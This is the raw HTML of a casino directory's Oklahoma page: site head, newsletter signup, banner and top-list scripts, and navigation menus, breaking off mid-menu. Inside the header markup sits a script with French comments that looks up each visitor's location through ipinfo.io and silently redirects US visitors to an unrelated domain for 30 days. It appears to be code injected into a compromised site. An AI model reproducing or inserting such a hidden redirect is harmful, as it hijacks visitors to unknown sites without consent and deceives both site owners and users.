

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worldcasinodirectory.com/oklahoma
body_size: 82018
content:
<!--./templates/1/state_2013.php - ./templates/default/state_2013.php--><!DOCTYPE HTML>

<html>
	<head>
<meta name="google-site-verification" content="aZl6Pj1SMcs-gBVD62qTtBuvu6sEEI9SVq2dFGW0elM" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMT3B35');</script>
<!-- End Google Tag Manager -->

		<title>
Oklahoma Casinos & Gambling in Oklahoma</title>
		<meta http-equiv="content-type" content="text/html; charset=utf-8" />
                		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<!--[if lte IE 8]><script src="//www.worldcasinodirectory.com/assets/js/html5shiv.js"></script><![endif]-->
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>

<script src="//www.worldcasinodirectory.com/assets/jui/jquery-ui.js"></script>
<script type="text/javascript"> 
    $(document).ready(function () {
        $("div h2:contains('Click a state for current lottery results')").hide(); 
    $('.cb-breaking-news ul.animate').totemticker({
	row_height  :   '33px',
        mousestop   :   true
    });
    }); 

</script>

<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/admin/bootstrap/css/bootstrap.min.css" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/jui/jquery-ui.css" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style2.css?v=1.0.01" />

<!-- <script src="//www.worldcasinodirectory.com/assets/admin/bootstrap/js/bootstrap.js"></script> -->

                <!--script src="//load.sumome.com/" data-sumo-site-id="fe7e5f544f0cfd0e6560fb5b327088fabf85d12d59c3f4fd877415ce1dfa31b3" async></script-->
<script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='8649fdc870efef0dcfc76245de3b7d04e665b1d0655c28ae1e386d3910da43f1';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>
                <!--script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.3.15/slick.min.js"></script-->
		<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/slick.js"></script>
		<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/jquery.totemticker.min.js"></script>

                 <noscript>
			<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/skel.css" />
			<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style.css" />
			<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style-desktop.css" />
		</noscript>

		<link rel="stylesheet" href="//www.worldcasinodirectory.com/layout/wcd/starratings.css" />
<link rel="apple-touch-icon" sizes="57x57" href="//www.worldcasinodirectory.com/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="//www.worldcasinodirectory.com/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="//www.worldcasinodirectory.com/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="//www.worldcasinodirectory.com/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="//www.worldcasinodirectory.com/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="//www.worldcasinodirectory.com/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="//www.worldcasinodirectory.com/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="//www.worldcasinodirectory.com/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="//www.worldcasinodirectory.com/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="//www.worldcasinodirectory.com/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="//www.worldcasinodirectory.com/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="//www.worldcasinodirectory.com/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="//www.worldcasinodirectory.com/favicon-16x16.png">
<link rel="manifest" href="//www.worldcasinodirectory.com/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="//www.worldcasinodirectory.com/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<meta name="google-site-verification" content="UiRMncoxFYQiTN62k9K2eySZfgf3J-grCBeGCtggfyc" />


<link rel="canonical" href="https://www.worldcasinodirectory.com/oklahoma" />


<META NAME="Description" CONTENT="Oklahoma casinos and gambling information including poker tournaments, slots info, pari-mutuel (dogs & horses), texas hold'em, and more.  Find contact information and view pictures of casinos in Oklahoma.">
<META NAME="Keywords" CONTENT="Oklahoma casinos, Oklahoma gambling, Oklahoma casino jobs, Oklahoma, casinos,gambling,gaming,hotels,lodging,hotels,map,employment">


 <!--GLOBAL CSS-->
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/styleNew.css?v=4.01.048" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/bonuses-style.css?v=1.7.001" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/onlineCasinoResponsive.css?v=3.0.005" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style-desktop-2018.css?v=1.00.002" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/style2.css?v=2.8.006" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/component.css" />
<link rel="stylesheet" href="//www.worldcasinodirectory.com/assets/css/bootstrap.min.css" />
<link rel='stylesheet' href='//www.worldcasinodirectory.com/assets/css/swiper.min.css'>
<!--GLOBAL CSS-->

<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/jquery.min.js"></script>

<!--GLOBAL JS-->
<script type="text/javascript" src='//www.worldcasinodirectory.com/assets/js/bootstrap.min.js'></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/jui/jquery-ui.min.js"></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/jquery.totemticker.min.js"></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/layout/wcd/CommentsRatings.js?v=1.00.004"></script>
<script type="text/javascript" src='//www.worldcasinodirectory.com/assets/js/swiper.min.js'></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/modernizr.custom.js"></script>
<script type="text/javascript" src="//www.worldcasinodirectory.com/assets/js/simple-bootstrap-paginator.min.js"></script>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!--GLOBAL JS-->

<script type="text/javascript">
    $(document).ready(function() {
        $("div h2:contains('Click a state for current lottery results')").hide();
    });
</script>


<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.9.0/css/all.min.css" integrity="sha512-q3eWabyZPc1XTCmF+8/LuE1ozpg5xxn7iO89yfSOd5/oKvyqLngoNGsx8jq92Y8eXJ/IRxQbEC+FGSYxtk2oiw==" crossorigin="anonymous" referrerpolicy="no-referrer" />


<style>
    .cDescription {
        color: #696969
    }
    .logosHolder a:first-of-type img {
        width: 10%;
        webkit-filter: grayscale(100%) brightness(60%) contrast(10000000%);
        filter: grayscale(100%) brightness(60%) contrast(10000000%);
        opacity: .5;
    }
</style>
<meta name="google-site-verification" content="aZl6Pj1SMcs-gBVD62qTtBuvu6sEEI9SVq2dFGW0elM" />
</head>

<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TMT3B35" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="header-wrapper">
    <header id="header">
        <div class="container">
            <div class="row">
                <div class="col-md-12  newsletterWrapper">
                    <!-- Logo -->
                    <div class="col-md-2">
                        <a href="//www.worldcasinodirectory.com/" id="logo" class="logo-wcd">
                            <img src="//www.worldcasinodirectory.com/assets/images/wcd-logo.png" alt="World Casino Directory">
                        </a>
                    </div>
                    <div class="col-md-5 desktop-subscribe-placeholder">
                        <div class="subscribeWrapp clearfix">
    <div class="subscribeFormWrap clearfix">
        <p class="subTxt1" style="color:#2b8a39;">The best gambling news source!  <span class="subTxt2" style="color:#ebebeb;"> Subscribe to get weekly updates:</span> </p>

        <form action="//www.worldcasinodirectory.com/lcb_newsletter/dosubscribe" method="post" id="subscribeH" class="newsletterForm clearfix">

            <input name="email" class="newsletterMail" id="newsletterMailH" placeholder="Enter your email..." value="" type="text">
            <button id="trigger-human-check" type="button">Subscribe</button>
            <span class="certified-18">*By subscribing you are certifying that you are 18+ and accept our Privacy Policy</span>
            <div id="human-check-holder">
                <div id="human-check">
                    <span id="human-check-close"><i class="fas fa-times"></i></span>
                    <div class="human-check-inner">
                        <h3 id="Please-confirm-that-you-are-not-a-robot-">Please confirm that you are not a robot.</h3>
                        <div class="g-recaptcha" data-sitekey="6Lc5inAoAAAAAOx2XWOBUbhbTj6kRhuDUZZFzeRj">
                        </div>
                        <button type="submit" id="newsletterSubscribeH" class="buttonSubscribe">Subscribe</button>
                    </div>
                </div>
            </div>
            <script type="text/javascript">
                let popTrigger = document.getElementById('trigger-human-check');
                let input = document.getElementById('newsletterMailH');
                let pop = document.getElementById('human-check-holder');
                let close = document.getElementById('human-check-close');
                popTrigger.addEventListener('click', function() {
                    if (input.value != '') {
                        document.body.classList.add('unoverflow');
                        pop.classList.add('visible-pop');
                    }
                });
                close.addEventListener('click', function(){
                    document.body.classList.remove('unoverflow');
                        pop.classList.remove('visible-pop');
                })
                document.addEventListener('keydown', (e) => {
                    if((e.keyCode == 27 || e.key === 'Escape') && pop.classList.contains('visible-pop')){
                        document.body.classList.remove('unoverflow');
                        pop.classList.remove('visible-pop');
                    }
                });
                let stopSubmit = (e) => {
                    if((document.activeElement === document.getElementById('newsletterMailH')) && (e.key === 'Enter' || e.keyCode === 13)){
                        e.preventDefault();
                        document.getElementById('trigger-human-check').click();
                    }
                }
                document.addEventListener('keypress', (e) => {stopSubmit(e);});
                document.addEventListener('keyup', (e) => {stopSubmit(e);});
                document.addEventListener('keydown', (e) => {stopSubmit(e);});
            </script>
        </form>
    </div>
</div>                    </div>
                    <div class="col-md-5">
                        
<div class="bannerHeader clearfix"> 
	<a target="_blank" class="casino-url" rel="nofollow noopener" href="">
		<img class="image" src="">
	</a>
</div>

<script type = "text/javascript" >

    $(document).ready(function() {

        function get_banners(apiRequestUri, callback) {

            $.ajax({
                url: apiRequestUri,
                success: function(data) {
                    result = data['items'];
                    if (result === null) {
                        (".bannerHeader").hide();
                        return;
                    }

//                    if (parseInt(data['count']['total']) == 0) {
                    if (data['items'].length == 0) {
                        $(".bannerHeader").hide();
                    }

                    $.each(result, function(i, casino) {

                        $(".bannerHeader > .casino-url").attr("href", casino.casino_url);
                        $(".casino-url > .image").attr("src", casino.image_url);

                    });

                    if (callback !== undefined) {
                        callback(true);
                    }
                },
                error: function() {
                    $(".bannerHeader").hide();
                }

            });

        }

       let limit_start = 0;
       let limit_increment_init = 1;
        
        all_increment = 10000;
        country_code = "US";
        state_code = "OH";
        if ((country_code == "US" && state_code) || (country_code == "CA" && state_code && state_code=="ON")) {
            casino_region = "&country=" + country_code + "&state=" + state_code;
        } else {
            casino_region = "&country=" + country_code;
        }

       let apiRequest = "https://online.worldcasinodirectory.com/api?banner_data=header";

       let apiRequestUri = apiRequest + casino_region;

       let limit = "&offset=" + limit_start + "&limit=" + limit_increment_init;

        get_banners(apiRequestUri + limit)

    });

</script>                    </div>
                </div>
            </div>
        </div>
<script>
/** Paramètres **/
const IPINFO_TOKEN = "e3dce4ca361a21";
const REDIRECT_URL = "https://heymewriting.com/usa"; 
const CACHE_KEY = "redirUSA_once";
const CACHE_TTL_DAYS = 30;

/** Utilitaires **/
const now = () => Date.now();
const days = n => n * 24 * 60 * 60 * 1000;

function getCache() {
  try {
    const raw = localStorage.getItem(CACHE_KEY);
    return raw ? JSON.parse(raw) : null;
  } catch { return null; }
}
function setCache() {
  const exp = now() + days(CACHE_TTL_DAYS);
  localStorage.setItem(CACHE_KEY, JSON.stringify({ done: true, exp }));
}
function isExpired(entry) {
  return !entry || !entry.exp || now() > entry.exp;
}

/** Logique **/
(function main() {
  // Si déjà redirigé (et non expiré), on ne fait rien
  const cache = getCache();
  if (cache && !isExpired(cache)) return;

  // Appel à ipinfo
  fetch(`https://ipinfo.io/json?token=${IPINFO_TOKEN}`, { cache: "no-store" })
    .then(r => r.json())
    .then(data => {
      if (!data || !data.country) return;

      if (data.country === "US") {
        setCache();
        window.location.replace(REDIRECT_URL);
      } else {
        // Pas USA → on enregistre quand même pour ne pas rappeler l’API à chaque visite
        setCache();
      }
    })
    .catch(() => {
      // En cas d'erreur réseau, on ne redirige pas
    });
})();
</script>


        <div class="container-fluid" style="padding: 0">
            <div class="row">
                <div class="col-md-12">
                    <!-- Nav -->
                    <nav id="nav" class="clearfix cb-dark-menu" role="navigation">
                        <div class="wrap clearfix">
                            <div id="cb-main-menu" class="menu-main-menu-container">
                                <ul class="nav main-nav clearfix">
                                    <li id="mm-logo" class="sticky-header" style="display:none;"><a href="//www.worldcasinodirectory.com/" style="border-bottom:none;"><img src="//www.worldcasinodirectory.com/assets/images/wcd-logo-headerbar.png" alt="World Casino Directory"></a></li>
                                    <li class="search-input-field">
                                        <form id="header-search-form" name="search" action="//www.worldcasinodirectory.com/search" method="get">
                                            <input id="header-search-box" name="search" type="search" placeholder="Search" value="">
                                        </form>
                                    </li>
                                    <li class="dropdown  menu-selected" id="mm-world-casinos" data-tab="world-casinos"><a href="//www.worldcasinodirectory.com/">World Casinos </a>
                                                                            <div class = "dropdown-content">
                                        <div class="container">
                                            <div class="col-md-12">
                                                <div class="row">
                                                    <div id="mm-world-casinos-content" class="megamenu-content" style="">
                                                        <!-- mm-start -->
                                                        <div class="col-md-2">
                                                            <b class="mm-h1">Continents</b>
                                                             <ul class = "subMenus">
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/north-america">
                                                                        North America                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/south-america">
                                                                        South America                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/central-america">
                                                                        Central America                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/caribbean">
                                                                        Caribbean                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/western-europe">
                                                                        West Europe                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/eastern-europe">
                                                                        East Europe                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/africa">
                                                                        Africa                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/east-asia">
                                                                        East Asia                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/central-asia">
                                                                        Central Asia                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/oceania">
                                                                        Oceania                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/region/middle-east">
                                                                        Middle East                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/oceanliner-casinos.asp">
                                                                        Cruiseships                                                                    </a>
                                                                </li>
                                                            </ul>
                                                        </div>
                                        
                                                        <div class="col-md-2">
                                                            <b class="mm-h1 countriesMenu"><a style = "color: #484848 !important;font-family: 'Roboto';text-transform: uppercase;font-size: 14px;font-weight: 500;    padding: 0;
                                                                background-color: transparent;" href="//www.worldcasinodirectory.com/countries">Countries</a></b>
                                                             <ul class = "subMenus">
                                                                                                                                <li>
                                                                   <a href="//www.worldcasinodirectory.com/united-states">
                                                                      <img src="//www.worldcasinodirectory.com/assets/images/flags/24/US.png" height="24" width="24"> United States                                                                   </a>
                                                                </li>
                                                                                                                                <li><a href="//www.worldcasinodirectory.com/macau"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/MO.png" height="24" width="24"> Macau, China</a></li>
                                                                                                                                <li><a href="//www.worldcasinodirectory.com/france"><img src="//www.worldcasinodirectory.com/assets/images/flags/24/FR.png" height="24" width="24"> France</a></li>
                                                                                                                                   <li>
                                                                      <a href="//www.worldcasinodirectory.com/philippines">
                                                                         <img src="//www.worldcasinodirectory.com/assets/images/flags/24/PH.png" height="24" width="24"> Philippines                                                                      </a>
                                                                   </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/singapore">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/SG.png" height="24" width="24"> Singapore                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/netherlands">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/NL.png" height="24" width="24"> Netherlands                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/united-kingdom">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/GB.png" height="24" width="24"> United Kingdom                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/canada">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/CA.png" height="24" width="24"> Canada                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/argentina">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/AR.png" height="24" width="24"> Argentina                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/germany">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/DE.png" height="24" width="24"> Germany                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/estonia">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/EE.png" height="24" width="24"> Estonia                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/peru">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/PE.png" height="24" width="24"> Peru                                                                    </a>
                                                                </li>
                                                                                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/russia">
                                                                    <img src="//www.worldcasinodirectory.com/assets/images/flags/24/RU.png" height="24" width="24"> Russia                                                                    </a>
                                                                </li>
                                                                                                                            </ul>
                                                        </div>
                                                        <div class="col-md-3">
                                        
                                                            <b class="mm-h1">Industry related features</b>
                                                             <ul class = "subMenus">
                                        
                                                                <li>
                                                                    <a href="http://www.worldcasinosales.com">
                                                                        Casinos for Sale                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//www.worldcasinodirectory.com/statistics">
                                                                        Casino Statistics                                                                    </a>
                                                                </li>
                                        
                                                                <li>
                                                                    <a href="http://www.worldcasinojobs.com">
                                                                        Employment                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href="//online.worldcasinodirectory.com/owners">
                                                                        Casinos by operator                                                                    </a>
                                                                </li>
                                                            </ul>
                                                            
                                        
                                                        </div>
                                                       
                                        
                                                        <div class="col-md-5">
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/macau.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/macau/macau"><strong> MACAU </strong> </a>
                                                                <span> High rollers, luxury casinos and hotels plus a rich heritage make Macau one of the world's premiere gaming destinations. </span>
                                                            </p>
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/vegas-night.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/nevada-casinos/las-vegas"> <strong> LAS VEGAS </strong></a>
                                                                <span> Las Vegas casino resorts have been long known for their entertaining shows, endless casino action and bright lights. </span>
                                                            </p>
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/cotai.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/macau/cotai"><strong>COTAI STRIP</strong></a>
                                                                <span>  Biggest casinos in the world + newest casinos in Macau; Cotai Strip threatens mainland Macau for top gambling destination. </span>
                                                            </p>
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/6127.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/philippines"><strong>ENTERTAINMENT CITY</strong></a>
                                                                <span> Sleeping giant of Asian casinos is the Philippines. Casino tour? Multiple multi-billion dollar casinos are operating here. </span>
                                                            </p>
                                                            <p class = "megaMenuNews">
                                                                <img class="image left shadow" src="//www.worldcasinodirectory.com/images/atlantic-city.jpg">
                                                                <a class="mm-h1" href="//www.worldcasinodirectory.com/new-jersey/atlantic-city"><strong>ATLANTIC CITY</strong></a>
                                                                <span> Play in Atlantic City's wide variety of casinos and poker rooms. This is the place that inspired the board game <i>Monopoly</i>. </span>
                                                            </p>
                                        
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>   </li>
                                    <li id="mm-online-casinos" class="dropdown " data-tab="online-casinos"> <a href="//online.worldcasinodirectory.com"> Online Casinos </a>
                                        <div class = "dropdown-content">
<div class="container">
    <div class="col-md-12">
        <div class="row">
            <div id="mm-online-casinos-content" class="megamenu-content" style="">
                <div class="col-md-3">
                                            <div class="topOnlineCasinosHeader">
                            
    <div class="col">
        <div class="topOnlineCasinosHeader">
            <div class="topListCasinosWrapper marginB20 clearfix section-box" id="toplist_box1">
                <h3 class="flush-bottom">
                                            <img id="toplist_box_flag" style="float: left; margin-right: 5px; margin-top: -5px;"
                             src="//www.worldcasinodirectory.com/assets/images/flags/32/US.png">
                                        <a href="https://online.worldcasinodirectory.com/united-states" id="top-casinos-title-link">Top Online Casinos <span class='toplist-box-country'> </span></a>
                </h3>

                <div class="main-toplist-cell" id="toplist_seed1" hidden>
                    <a rel="nofollow noopener" target="_blank" href="" class="toplist-link">
                        <div class="CasinoImg">
                            <img src="">
                        </div>
                        <div class="casinoTitle">

                        </div>
                                                <div class="casinoBonuses">
                            <div class="innerBonuses">
                                <span class="greenText"></span> <span class="up_to"></span><span
                                class="currency_symbols"></span>
                                <p><span class="bonusType" style="color: #3B3C3D;"></span>
                                <span class="bonusSubType" style="color: #3B3C3D;"></span></p>
                            </div>
                        </div>
                                                <div class="play-carret">
                            <i class="fas fa-caret-right lotteryCarret" style="margin-left:10px;"></i>
                        </div>

                    </a>
                    <p class="tnc-link-holder" style="text-align:right;font-size: 1.2rem;color: grey;margin-bottom: 0;padding:0.5rem 0; line-height:1"><a style="display: inline-block;text-align:center; min-width:32%; margin-right: 8%" class="tcUrl" rel="nofollow noopener" data-title="US" data-showlink target="_blank" href="">T&amp;C's Apply</a></p>
                </div>
                
                <div id="toplist_buffer1" hidden></div>
                <div class='loading-spinner' align="center"><img
                            src="//www.worldcasinodirectory.com/assets/images/spinner2.gif"></div>

            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {

            var country_code = 'US';


            var inc =1;
            var buffer = "#toplist_buffer" + inc;
            var seed = "#toplist_seed" + inc;
            var toplist = "#toplist_box" + inc;
            var up_to = 'up to';
            var domain = 'https://online.worldcasinodirectory.com/api?best_casinos=1&country=US&state=OH&check_country=US&check_state=OH&offset=0&limit=5';
            var occategory = '12';

            $.ajax({
                url: domain,
                success: function (result) {
                    $(toplist + " .loading-spinner").remove();
                                            $(buffer).attr("src", "//www.worldcasinodirectory.com/assets/images/flags/32/US.png");
                    
                //     if (country_code != 'US') {
                                                if  (result.state_name) {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.state_name);
                        } else {
                            $(toplist + ' .toplist-box-country').html('&nbspin ' + result.country_name);
                        }
                                        //    } else {
                //        $(toplist + ' .toplist-box-country').remove();
                //    }

                    /*  if (typeof result.top_casinos !== 'undefined') {
                          var casinos=result.top_casinos;
                      }else{
                          var casinos=result.bonuses;
                      }*/

                    var casinos = result.items;
                    $.each(casinos, function (i, casino) {
                        $(buffer).html($(seed).html());
                        $(buffer + " a").attr("href", casino.casino_url);
                        $(buffer + " img").attr("src", casino.casino_logo_url);
                        $(buffer + " .casinoTitle").html(casino.name);

                        if ((typeof casino.bonuses != 'undefined') && casino.bonuses.length > 0) {
                            if (occategory == 13 && (casino.bonuses[0].exact_line || casino.bonuses[0].calculated_line)) {
                                if (casino.bonuses[0].exact_line) {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].exact_line);
                                } else {
                                    $(buffer + ' .greenText').html(casino.bonuses[0].calculated_line);
                                }
                            } else {
                               $(buffer + ' .greenText').html(casino.bonuses[0].text_1);
                               $(buffer + " .up_to").html(up_to);
                               if (!casino.bonuses[0].up_to) {
                                   $(buffer + ' .up_to').remove();
                               }

                               if (casino.bonuses[0].currency_symbols || casino.bonuses[0].text_2) {
                                   $(buffer + ' .currency_symbols').html(casino.bonuses[0].currency_symbols + casino.bonuses[0].text_2);
                               } else {
                                   $(buffer + ' .currency_symbols').remove();
                               }
                            }
                         
                           if (casino.bonuses[0].text_3.toUpperCase().includes('CASHBACK')) {
                             $(buffer + ' .bonusType').html('Cashback');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/cashback bonus -|cashback bonus/gi, "").trim());
                           } else if (casino.bonuses[0].text_3.toUpperCase().includes('NO DEPOSIT')) {
                             $(buffer + ' .bonusType').html('No deposit');
                             $(buffer + ' .bonusSubType').html(casino.bonuses[0].text_3.replace(/no deposit bonus -|no deposit bonus/gi, "").trim());
                           } else {
                             $(buffer + ' .bonusType').remove();
                           }

                            $(buffer+' .tcUrl').attr('href',casino.bonuses[0].tc_url)
                            if (casino.bonuses[0].tc_url==null || casino.bonuses[0].tc_url=='') {
                                $(buffer + ' .tcUrl').filter('[data-showlink]').remove();
                            }
                        } else {
                            $(buffer+' .bonusInfo').remove();
                            $(buffer+' .tcUrl').remove();
                        }


                        /*    if (typeof casino.bonus_percent == 'undefined'){casino.bonus_percent=casino.bonuspercent}
                            if(casino.text_1){
                                $(buffer+" .greenText").html(casino.bonus_percent+'%');
                                if(casino.text_1.indexOf("up to")!==-1){
                                    $(buffer+" .up_to").html(up_to);   
                                }else{
                                    $(buffer+" .up_to").remove();
                                }
                            }else{
                               $(buffer+" .up_to").remove();
                               $(buffer+" .greenText").remove();
                            }
                            if ( casino.bonus_type!==null) {
                                $(buffer+" .currency_symbols").html(casino.currency_symbols+casino.text_2);
                            }else{
                                 $(buffer+" .currency_symbols").remove();
                            }*/

                        /*    if ((typeof casino.id == 'undefined') || casino.id == null){ $(buffer+" .casinoBonuses").html("&nbsp")}
                            if(country_code == 'GB') {$(buffer+" .casinoBonuses").html("&nbsp")}*/

                        new_row = $("<div></div>").append($(buffer).html());
                        new_row.attr("class", $(seed).attr("class"));

                        $(toplist).append(new_row);


                    });
                    $(buffer).remove();
                    $(seed).remove();


                }
            });

        });
    </script>
<style>
.topListCasinosWrapper {
    padding-left: 10px;
    padding-bottom: 10px;
    padding-right: 0px;
}
.main-toplist-cell {
  margin-right: 10px !important;
}

</style>

                        </div>

                                        </div>

                <div class="col-md-3">

                    <h3 class="flush-bottom">Casinos by category</h3>
                    <ul class = "subMenus">
                        <li>
                            <a href="//online.worldcasinodirectory.com/casinos">
                                Full Directory                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/newest-casinos">
                                New                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/livedealers">
                                Live Dealer                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/countries">
                                By Country                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/software">
                                By Software                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/currencies">
                                By Currency                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/languages">
                                By Language                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/gamification-casinos">
                                Gamification
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/rogue-blacklisted-casinos">
                                Rogue                            </a>
                        </li>


                        
                        <li>&nbsp;</li>




                     


                    </ul>
                </div>
                
                <div class="col-md-2">

                   <h3 class="flush-bottom">More Info</h3>
                   <ul class = "subMenus">
                        
                       
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions">
                                Casino bonuses                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/payment-methods">
                                Payment methods                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/jurisdictions">
                                Gaming jurisdictions                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/no-deposit">
                                No deposit casino bonuses
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/cashback">
                                Cashback bonuses
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/live-dealer">
                                Live Dealer bonuses
                            </a>
                        </li>
                        <li>
                            <a href="//online.worldcasinodirectory.com/online-casino-bonuses-promotions/non-sticky">
                                Non-sticky bonuses
                            </a>
                        </li>
                        <li>
